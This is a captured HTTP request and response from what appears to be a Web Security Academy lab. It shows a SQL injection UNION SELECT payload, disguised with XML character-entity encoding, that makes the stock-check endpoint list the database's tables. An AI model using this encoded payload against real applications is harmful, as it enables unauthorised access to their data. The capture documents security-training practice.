 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa80011042381d985de647b000c0011.web-security-academy.net
3 Cookie: session=AyosimGkxWhTkAMhYglIo8TZtEC2VJrI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa80011042381d985de647b000c0011.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 558
11 Origin: https://0aa80011042381d985de647b000c0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1%27
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#116;&#97;&#98;&#108;&#101;&#95;&#110;&#
97;&#109;&#101;&#32;&#70;&#82;&#79;&#77;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#
110;&#95;&#115;&#99;&#104;&#101;&#109;&#97;&#46;&#116;&#97;&#98;&#108;&#101;&#115;&#32;&#87;&#72;&#69;&#82
;&#69;&#32;&#116;&#97;&#98;&#108;&#101;&#95;&#115;&#99;&#104;&#101;&#109;&#97;&#61;&apos;&#112;&#117;&#98;
&#108;&#105;&#99;&apos;
</storeId>
</stockCheck>
UNION SELECT table_name FROM information_schema.tables WHERE table_schema='publi
c'
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36
5
6 users
7 stock_level
8 products
9 528 units